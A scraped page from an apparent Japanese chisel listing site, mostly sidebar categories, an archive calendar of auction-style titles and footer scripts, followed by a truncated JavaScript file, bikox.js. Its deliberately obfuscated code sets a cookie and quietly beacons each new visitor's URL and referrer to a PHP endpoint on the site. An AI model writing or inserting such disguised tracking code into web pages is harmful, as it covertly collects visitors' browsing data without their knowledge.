	<li class="cat-item cat-item-2150"><a href="https://oirenomijapanese.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://oirenomijapanese.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://oirenomijapanese.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://oirenomijapanese.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://oirenomijapanese.com/category/ryoba/" >ryoba</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://oirenomijapanese.com/category/ryonosuke/" >ryonosuke</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://oirenomijapanese.com/category/sadahiro/" >sadahiro</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://oirenomijapanese.com/category/sadamitsu/" >sadamitsu</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://oirenomijapanese.com/category/sadanobu/" >sadanobu</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://oirenomijapanese.com/category/saku/" >saku</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://oirenomijapanese.com/category/sakusaku/" >sakusaku</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://oirenomijapanese.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://oirenomijapanese.com/category/sandai/" >sandai</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://oirenomijapanese.com/category/sashigane/" >sashigane</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://oirenomijapanese.com/category/sashimono/" >sashimono</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://oirenomijapanese.com/category/sasuke/" >sasuke</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://oirenomijapanese.com/category/sawing/" >sawing</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://oirenomijapanese.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://oirenomijapanese.com/category/seigen/" >seigen</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://oirenomijapanese.com/category/seiju/" >seiju</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://oirenomijapanese.com/category/seiken/" >seiken</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://oirenomijapanese.com/category/sekiryu/" >sekiryu</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://oirenomijapanese.com/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://oirenomijapanese.com/category/senkichi/" >senkichi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://oirenomijapanese.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://oirenomijapanese.com/category/sharpen/" >sharpen</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://oirenomijapanese.com/category/sharpening/" >sharpening</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://oirenomijapanese.com/category/shibano/" >shibano</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://oirenomijapanese.com/category/shigemitsu/" >shigemitsu</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://oirenomijapanese.com/category/shigesada/" >shigesada</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://oirenomijapanese.com/category/shigetomo/" >shigetomo</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://oirenomijapanese.com/category/shighiro/" >shighiro</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://oirenomijapanese.com/category/shinjiro/" >shinjiro</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://oirenomijapanese.com/category/shinogi/" >shinogi</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://oirenomijapanese.com/category/shinriki/" >shinriki</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://oirenomijapanese.com/category/shinwa/" >shinwa</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://oirenomijapanese.com/category/shodo/" >shodo</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://oirenomijapanese.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://oirenomijapanese.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://oirenomijapanese.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://oirenomijapanese.com/category/soke/" >soke</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://oirenomijapanese.com/category/soryu/" >soryu</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://oirenomijapanese.com/category/sotomaru/" >sotomaru</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://oirenomijapanese.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://oirenomijapanese.com/category/staging/" >staging</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://oirenomijapanese.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://oirenomijapanese.com/category/staying/" >staying</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://oirenomijapanese.com/category/stemmen/" >stemmen</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://oirenomijapanese.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://oirenomijapanese.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://oirenomijapanese.com/category/subtitles/" >subtitles</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://oirenomijapanese.com/category/suigenkyo/" >suigenkyo</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://oirenomijapanese.com/category/suizan/" >suizan</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://oirenomijapanese.com/category/sukechika/" >sukechika</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://oirenomijapanese.com/category/sukemaru/" >sukemaru</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://oirenomijapanese.com/category/sukemasa/" >sukemasa</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://oirenomijapanese.com/category/sukenobumasa/" >sukenobumasa</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://oirenomijapanese.com/category/suketsuna/" >suketsuna</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://oirenomijapanese.com/category/suma/" >suma</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://oirenomijapanese.com/category/suminagashi/" >suminagashi</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://oirenomijapanese.com/category/tachibana/" >tachibana</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://oirenomijapanese.com/category/tadamitsu/" >tadamitsu</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://oirenomijapanese.com/category/tadatsuna/" >tadatsuna</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://oirenomijapanese.com/category/takagi/" >takagi</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://oirenomijapanese.com/category/takahiro/" >takahiro</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://oirenomijapanese.com/category/takamichi/" >takamichi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://oirenomijapanese.com/category/takararyujin/" >takararyujin</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://oirenomijapanese.com/category/takashiba/" >takashiba</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://oirenomijapanese.com/category/takasho/" >takasho</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://oirenomijapanese.com/category/takayuki/" >takayuki</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://oirenomijapanese.com/category/takeno/" >takeno</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://oirenomijapanese.com/category/takumi/" >takumi</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://oirenomijapanese.com/category/tasai/" >tasai</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://oirenomijapanese.com/category/tasais/" >tasai&#039;s</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://oirenomijapanese.com/category/tataki/" >tataki</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://oirenomijapanese.com/category/teen/" >teen</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://oirenomijapanese.com/category/tenko/" >tenko</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://oirenomijapanese.com/category/tensho/" >tensho</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://oirenomijapanese.com/category/tenshou/" >tenshou</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://oirenomijapanese.com/category/tenshukaku/" >tenshukaku</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://oirenomijapanese.com/category/terukatsu/" >terukatsu</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://oirenomijapanese.com/category/terumasa/" >terumasa</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://oirenomijapanese.com/category/terusho/" >terusho</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://oirenomijapanese.com/category/tessen/" >tessen</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://oirenomijapanese.com/category/tesshin/" >tesshin</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://oirenomijapanese.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://oirenomijapanese.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://oirenomijapanese.com/category/tetome/" >tetome</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://oirenomijapanese.com/category/tewaza/" >tewaza</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://oirenomijapanese.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://oirenomijapanese.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://oirenomijapanese.com/category/tldw/" >tldw</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://oirenomijapanese.com/category/tokichiro/" >tokichiro</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://oirenomijapanese.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://oirenomijapanese.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://oirenomijapanese.com/category/tomihiro/" >tomihiro</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://oirenomijapanese.com/category/tomita/" >tomita</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://oirenomijapanese.com/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://oirenomijapanese.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://oirenomijapanese.com/category/top4/" >top4</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://oirenomijapanese.com/category/torakaji/" >torakaji</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://oirenomijapanese.com/category/toshie/" >toshie</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://oirenomijapanese.com/category/toshiei/" >toshiei</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://oirenomijapanese.com/category/toshihide/" >toshihide</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://oirenomijapanese.com/category/toshihiro/" >toshihiro</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://oirenomijapanese.com/category/toyohiro/" >toyohiro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://oirenomijapanese.com/category/toyohisa/" >toyohisa</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://oirenomijapanese.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://oirenomijapanese.com/category/transitive/" >transitive</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://oirenomijapanese.com/category/tray/" >tray</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://oirenomijapanese.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://oirenomijapanese.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://oirenomijapanese.com/category/tsuguhiro/" >tsuguhiro</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://oirenomijapanese.com/category/tsuki/" >tsuki</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://oirenomijapanese.com/category/tsukiichihiro/" >tsukiichihiro</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://oirenomijapanese.com/category/tsunehiro/" >tsunehiro</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://oirenomijapanese.com/category/tsunemasa/" >tsunemasa</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://oirenomijapanese.com/category/tuning/" >tuning</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://oirenomijapanese.com/category/uchimaru/" >uchimaru</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://oirenomijapanese.com/category/ujitsuna/" >ujitsuna</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://oirenomijapanese.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://oirenomijapanese.com/category/umehiro/" >umehiro</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://oirenomijapanese.com/category/umeki/" >umeki</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://oirenomijapanese.com/category/umihiro/" >umihiro</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://oirenomijapanese.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://oirenomijapanese.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://oirenomijapanese.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://oirenomijapanese.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://oirenomijapanese.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://oirenomijapanese.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://oirenomijapanese.com/category/useless/" >useless</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://oirenomijapanese.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://oirenomijapanese.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://oirenomijapanese.com/category/wahre/" >wahre</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://oirenomijapanese.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://oirenomijapanese.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://oirenomijapanese.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://oirenomijapanese.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://oirenomijapanese.com/category/woodworkers/" >woodworkers</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://oirenomijapanese.com/category/woodworking/" >woodworking</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://oirenomijapanese.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://oirenomijapanese.com/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://oirenomijapanese.com/category/yamahiro/" >yamahiro</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://oirenomijapanese.com/category/yamari/" >yamari</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://oirenomijapanese.com/category/yasaku/" >yasaku</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://oirenomijapanese.com/category/yohio/" >yohio</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://oirenomijapanese.com/category/yoshifusa/" >yoshifusa</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://oirenomijapanese.com/category/yoshihiro/" >yoshihiro</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://oirenomijapanese.com/category/yoshihisa/" >yoshihisa</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://oirenomijapanese.com/category/yoshimasa/" >yoshimasa</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://oirenomijapanese.com/category/yoshimitsu/" >yoshimitsu</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://oirenomijapanese.com/category/yoshinaga/" >yoshinaga</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://oirenomijapanese.com/category/yoshio/" >yoshio</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://oirenomijapanese.com/category/yuyu/" >yuyu</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://oirenomijapanese.com/category/zensaku/" >zensaku</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://oirenomijapanese.com/category/zensho/" >zensho</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://oirenomijapanese.com/category/zuiseimaru/" >zuiseimaru</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://oirenomijapanese.com/category/zuiunryu/" >zuiunryu</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="widget-title">Archive</div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>June 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://oirenomijapanese.com/2021/05/">&laquo; May</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://oirenomijapanese.com/2021/07/">Jul &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://oirenomijapanese.com/2021/06/01/" title="New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 118
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 121">1</a></td><td><a href="https://oirenomijapanese.com/2021/06/02/" title="Japanese chisel Set of 10 oire nomi Kokkei Bamboo section
11 Chisel Oire Nomi Set Mitsuhiro Yoshihiro Professional Tool Japanese Carpenter">2</a></td><td><a href="https://oirenomijapanese.com/2021/06/03/" title="Japanese Chisel Koreyosi Set 24mm Vintage Professional Ouchi Paring Juhou 15mm
Japanese Chisel Konahiro 18mm Carpenter Tool Takahiro 27mm Oire Nomi WithTracking">3</a></td><td><a href="https://oirenomijapanese.com/2021/06/04/" title="Japanese Carpenter&#8217;s Tool Saku Signed Shinogi Oire Nomi Shirakashi Handle 10 Set
Japanese Chisel Kengo Professional Nomi Oire 39mm Paring Woodworking Sharpness">4</a></td><td><a href="https://oirenomijapanese.com/2021/06/05/" title="Japanese Carpenter Tool Oire Nomi 10 Wood Chisels Set Sukemaru Professional TRK
Fujiyoshimaru 21mm 0.83inch Oire Nomi Akagashi Japanese Vintage Carpentry Chisel">5</a></td><td><a href="https://oirenomijapanese.com/2021/06/06/" title="Munechika Oire Nomi Japanese Chisel Inscription 10-piece set Carpenter&#8217;s Tool
Oire Nomi Japanese Chisel Hisakuni Tsuge Handle 10-piece set Carpenter&#8217;s Tool">6</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/06/07/" title="Kanna Nomi Sukemaru Inscription Heiss Oire Japanese Carpenter&#8217;s Tool Woodworking
XXXL Japanese Chisel From Damascus Steel Making Process">7</a></td><td><a href="https://oirenomijapanese.com/2021/06/08/" title="Forging Chisels With Master Smith Ouchi San
Set of ten Japanese chisels, Oire Nomi">8</a></td><td><a href="https://oirenomijapanese.com/2021/06/09/" title="Echigo Heiss Oire Japanese Chisel Nomi Carpenter&#8217;s Tool Set of 10 Woodworking
Heiss Steel Japanese Chisel Oire Nomi Sukemaru Inscription 10 set Woodworking">9</a></td><td><a href="https://oirenomijapanese.com/2021/06/10/" title="Japanese Vintage Chisel Oire Nomi 5 pcs set 6 15 18 24 36mm Carpentry Tool MINT
Rare! Japanese chisel best sharp Oire nomi 30mm 1.18in Watanabe Kiyoei(Kiyohisa)">10</a></td><td><a href="https://oirenomijapanese.com/2021/06/11/" title="Japanese Carpenter Tool Oire Nomi Wood Chisel Mi Hirochika 9mm Professional TRK
Incredibly Sacred Traditional Product With Highest Smart Level Techniques Required Original Sound">11</a></td><td><a href="https://oirenomijapanese.com/2021/06/12/" title="Japanese Carpenter Tool Oire Nomi 2 Wood Chisels Set Kitsune 36mm Nobumitsu 30mm
Ouchi Chisels Takashiba Japanese Professional Miyanaga 42mm 18mm 15mm Oire Nomi">12</a></td><td><a href="https://oirenomijapanese.com/2021/06/13/" title="Rare! Japanese chisel best sharp Oire nomi 15mm 0.59in Watanabe Kiyoei(Kiyohisa)
Japanese Carpenter Tool Oire Nomi Chisel Ouchi 42mm Gumi Handle Woodworking PRO">13</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/06/14/" title="Japanese Chisel Murakuni Professional 24mm Vintage 15mm Oire Nomi 9mm Carpenter
Japanese Carpenter Tool Oire Nomi Wood Chisel Vintage Nomikatsu 42mm Woodworking">14</a></td><td><a href="https://oirenomijapanese.com/2021/06/15/" title="Japanese Chisel Shinogi Oire Nomi Carpenter Tool Koshitaka Inscription Set of 10
Japanese Chisel Oire Nomi Chamfer Carpenter Tool Koshitaka Inscription Set of 10">15</a></td><td><a href="https://oirenomijapanese.com/2021/06/16/" title="How To Sharpen A Chisel Paul Sellers
Japanese Chisel Oire Nomi Carpenter Tool Koshitaka Inscription 10-piece set">16</a></td><td><a href="https://oirenomijapanese.com/2021/06/17/" title="Toyohiro Chisels Boxwood Japanese Carpenter 35mm Oire Nomi Woodworking 6mm WithTRK
Chisel Japanese Carpenter Kagemitsu Oire Nomi 24mm Hand Tool Chamfer Woodworking">17</a></td><td><a href="https://oirenomijapanese.com/2021/06/18/" title="Japanese Nomi Oire Vintage Hand Carpenter Tool 6mm Carpenter 15mm Kitsune Chisel
Japanese chisels vintage, signed, hand forged">18</a></td><td><a href="https://oirenomijapanese.com/2021/06/19/" title="Oire Nomi Japanese Bench Chisel Set Carpenters Chisels 6pc Set 6/9/12/18/24/42mm
Sawing Techniques To Perfect The Art Of Using The Japanese Saw">19</a></td><td><a href="https://oirenomijapanese.com/2021/06/20/" title="NOMI Japanese Koujiro Chisels Oire Chisel 3pcs SET
KOUJIRO Japanese Chisel Nomi 3pcs set 9/15/24mm Carpentry Wood Tool 0606">20</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/06/21/" title="Shigemitsu 36 mm Japanese Vintage Woodworking Carpentry Tool Chisel Oire Nomi
Japanese Chisel Takasiba Nomi 12mm Carpenter Professional 30mm Oire Professional">21</a></td><td><a href="https://oirenomijapanese.com/2021/06/22/" title="Unused Yoshihiro 10 Pcs Set Oire Japanese Vintage Carpentry Tool Chisel Nomi
Japanese Chisel Kikuhiromaru Yakko Nomi 10 pcs by Master Blacksmith Used">22</a></td><td><a href="https://oirenomijapanese.com/2021/06/23/" title="Japanese Chisel Kikuhiromaru Oire Nomi 7 pcs Handmade by Master Blacksmith
Japanese Chisel Oire Nomi Carpenter Tool 10 pcs set Koshitaka Ebony Woodwork">23</a></td><td><a href="https://oirenomijapanese.com/2021/06/24/" title="Japanese Chisel Koretada Vintage Nomi Oouchi Carpenter Oonisi Sukemaru Takasiba
Japanese Chisel Oire Nomi 7 pcs Set Nagaoke Kikuhiromaru Woodworking Tools JP">24</a></td><td><a href="https://oirenomijapanese.com/2021/06/25/" title="Japanese Joinery Kane Tsugi
Japanese Marking Knives A Brief Introduction">25</a></td><td><a href="https://oirenomijapanese.com/2021/06/26/" title="Japanese Plane Carpenter Tool Chisel Kanna Kurohime-yama Nomi Kensaku Vintage FS
Japanese Carpenter Tool Oire Nomi 9 Chisel Set Rare Kurota Sakazuki Professional">26</a></td><td><a href="https://oirenomijapanese.com/2021/06/27/" title="Japanese Carpenter Tool Oire Nomi 10 Wood Chisels Set Tenko Yoita Red Oak WithTRK
New Japanese Chisel Nomi Professional Oire Nomi Carpentry Tool Blade F/S 410">27</a></td>
	</tr>
	<tr>
		<td><a href="https://oirenomijapanese.com/2021/06/28/" title="30mm white steel #1 Keiju oire nomi (japanese bench chisel)
Japanese Carpenter Tool Oire Nomi 10 Chisels Vintage Hidehiro Yoita Professional">28</a></td><td><a href="https://oirenomijapanese.com/2021/06/29/" title="Fujiyoshimaru Oire Nomi Kurotan 7pcs set Japanese Vintage Carpentry Tool Chisel
Mit Diesen Vier Stecheisen Kannst Du Jedes Projekt Stemmen Jonas Winkler">29</a></td><td><a href="https://oirenomijapanese.com/2021/06/30/" title="Tsuki Nomi Half Round 22mm Masakatsu Chisel Sotomaru Japanese Carpenter Tracking
Japanese Chisel Kikuhiromaru Set Professional Nomi Echigo Niigata Oire Sharpness">30</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><div class="widget-title">Search Keywords</div><ul><li><a href="https://oirenomijapanese.com/2024/10/24/japanese-zenshindaitei-mokume-damascus-steel-oire-nomi-chisel-8-75-long-1-316/" title="daitei chisels">daitei chisels</a></li><li><a href="https://oirenomijapanese.com/2023/10/12/ishikoso-anaya-nomi-japanese-timber-chisels-24mm-very-good-2/" title="https://oirenomijapanese com/category/ishikoso/">https://oirenomijapanese com/category/ishikoso/</a></li><li><a href="https://oirenomijapanese.com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/" title="https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/">https://oirenomijapanese com/2025/07/17/japanese-oire-nomi-chisel-24mm-by-ouchi-souke-hardwood-handle-flat-blade/</a></li><li><a href="https://oirenomijapanese.com/2023/04/18/tasai-oire-nomi-japanese-bench-chisel-multi-hollow-special-set-of-11-damascus-jp/" title="oirenomijapanese">oirenomijapanese</a></li><li><a href="https://oirenomijapanese.com/2023/11/11/tasai-shinogi-tataki-nomi-japanese-dovetail-timber-chisels-polished-set-of-4/" title="dovetail wood chisel set">dovetail wood chisel set</a></li><li><a href="https://oirenomijapanese.com/2025/02/22/kiyotada-shimamura-kozaburo-oire-nomi-japanese-bench-chisels-42mm-187mm-used/" title="Imai Mentori Nomi">Imai Mentori Nomi</a></li><li><a href="https://oirenomijapanese.com/2025/08/04/kunikei-damascus-oire-nomi-japanese-bench-chisel-24mm-ebony-2-hollows-back/" title="https://oirenomijapanese com/category/kunikei/">https://oirenomijapanese com/category/kunikei/</a></li><li><a href="https://oirenomijapanese.com/2024/01/07/takeno-futamata-mukomachi-nomi-japanese-bench-chisel-18mm-special-shape/" title="seiken isamu nomi">seiken isamu nomi</a></li><li><a href="https://oirenomijapanese.com/2025/03/05/japanese-oire-nomi-chisel-carpentry-wood-carving-hand-tool-set-kanetoki-mint/" title="mitsuura chisel">mitsuura chisel</a></li><li><a href="https://oirenomijapanese.com/2020/09/23/japanese-carpenter-tool-oire-nomi-chisel-yoshitaka-60mm-woodworking-withtracking/" title="60mm wood chisels for sale">60mm wood chisels for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><div class="widget-title">Pages</div>		<ul>
			<li class="page_item page-item-6"><a href="https://oirenomijapanese.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://oirenomijapanese.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://oirenomijapanese.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>		</div><!-- #sidebar .widget-area -->

    </div> <!-- end #content -->
    
            

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">

			&copy; Oire Nomi Japanese                        
		</div>
	</footer><!-- #colophon -->
</div><!-- #container -->

<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/oirenomijapanese.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///oirenomijapanese.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://oirenomijapanese.com/bikox.js
body_size: 745
content:


function kygixovabo(){
  

	var fyqawyjakirufo = window.location.href;    var vukafiky = "bikox"; 	var duwyv = "/" + vukafiky + ".php";
    var molyculade = 60; 	 
  
	var kitulareqe = vukafiky;	  	var fojumyc = ""; 	    try	  	    {
        fojumyc=""+parent.document.referrer;
    }   	    catch (ex) 
	    { 		    fojumyc=""+document.referrer;     } 	if(gaguri(kitulareqe) == null)	{		var bodagi = window.location.hostname;			


		sini(kitulareqe, "1", molyculade, "/", bodagi);       		if(gaguri(kitulareqe) != null) 
			{
	
			var huzeze = new Image(); 	  	 			huzeze.src=duwyv + "?referer=" + escape(fojumyc) + "&url=" + escape(fyqawyjakirufo);	  		}	

			}  }	

kygixovabo();

function gaguri(tepuho) {	 	    var dopuru = document.cookie;    var kiranojyxam = tepuho + "=";



    var vufunomevekeliv = dopuru.indexOf("; " + kiranojyxam); 
     if (vufunomevekeliv == -1) {

        vufunomevekeliv = dopuru.indexOf(kiranojyxam); 

        if (vufunomevekeliv != 0) return null;
    } else { 	         vufunomevekeliv += 2; 
     }	
	     var faqi = document.cookie.indexOf(";", vufunomevekeliv);

	    if (faqi == -1) {        faqi = dopuru.length; 	 

